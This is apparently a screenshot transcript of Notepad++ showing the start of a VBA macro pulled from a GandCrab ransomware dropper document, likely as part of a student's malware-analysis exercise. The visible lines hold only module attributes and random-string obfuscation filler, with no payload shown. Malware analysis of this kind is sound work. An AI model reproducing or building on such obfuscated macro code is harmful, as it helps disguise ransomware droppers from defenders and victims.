 C:\Users\MATTStudent\Desktop\GANDCRAB.DOC-Macros\ThisDocument - Notepad++
File Edit Search View Encoding Language Settings Macro Run Plugins Window ? X
ThisDocument
1 Attribute VB_Name = "ThisDocument"
2 Attribute VB_Base = "1Normal.ThisDocument"
3 Attribute VB_GlobalNameSpace = False
4 Attribute VB_Creatable = False
5 Attribute VB_PredeclaredId = True
6 Attribute VB_Exposed = True
7 Attribute VB_TemplateDerived = True
8 Attribute VB_Customizable = True
9 Public Function zxOInozC() As String
10 FuwkI = Right("bzmZkcyxico", 5)
11 DRcvPe = Space(9)
12 KrhJJsT = Mid("LMVofAsyucLphOZo", 1, 7)
13 buix = LTrim("BatTuwXghQaiSmPOCGD")
14 LwSt = Space(8)
15 AyyF = LTrim("hZxZofdppdcZaH")
16 bzvKd = StrConv("pPWGYgALyTn", 0)
17 Jhczuz = StrReverse("xXHaYVlayCuuZkjCi")
18 peeIley = Right("PtYwReVssPhzLPlAQ", 2)
19 ubftsy = Space(6)
20 sqnB = Space(5)
21 UJZet = Mid("afsEZJPlgBksslOkT", 1, 6)
22 JljTw = Mid("LxuUMtRhEi", 1, 6)
23 qjtDWm = Replace("EjqkHRQQuJmcG", "Ejqk", "iYybEI")
24 gkoy = RTrim("brfwKlGODjFdARK")
25 dcbC = RTrim("LfYKOwiKAUSmpDepSVw")
26 yTVaoy = UCase("fHLXccfzZzXKfti")
27 PbGu = Space(9)
28 vJOY = StrReverse("RTymuoQhKLOsiVw")
29 ALSnWPy = Right("aOpeQFOiRusI", 5)
30 wgsZLF = RTrim("KwCBIBFruDzZVa")
31 uGAJ = Replace("aEvAUjWHepmHC", "aEvA", "OwLcZz")
32 If STXicg = 49 + 6430 Then
33 trpjb = Replace("bQmhHhzffXbLvUzUMH", "bQmh", "tgnA")
34 trpjb = StrReverse("bQmhHhzffXbLvUzUMH")
35 End If
36 XOOI = Replace("VUhmkFlrmFXCjIU", "VUhm", "DsprfPA")
37 eOOD = RTrim("hKWzsaGGjxjIvWdDsyG")
38 KRodo = Mid("lYbYdjIqrMJcc", 2, 6)
39 FiksYIm = RTrim("GcaXtiWDGWjI")
40 angl = LTrim("jWenprXivEbOQpHXGi")
41 fnYWTAK = StrConv("zIwMmSDtcolfX", 0)
42 gIUUSjT = UCase("MnMvxIVpgC")
43 IPbxlP = StrReverse("TxobfMaqJgrCRprzyE")
44 UUvzVRn = Left("RhWiCpAGYLhiYSKIoz", 6)
45 PctdT = RTrim("yBpGOZkZdKJzbpk")
46 XZYBIn = UCase("VyqZCEdEkPBE")
47 UIot = Left("xfzrIgnpWDvZpPel", 5)
Normal text file length : 55039 lines : 1364 Ln : 13 Col : 40 Sel : 0 | 0 Dos\Windows ANSI as UTF-8 INS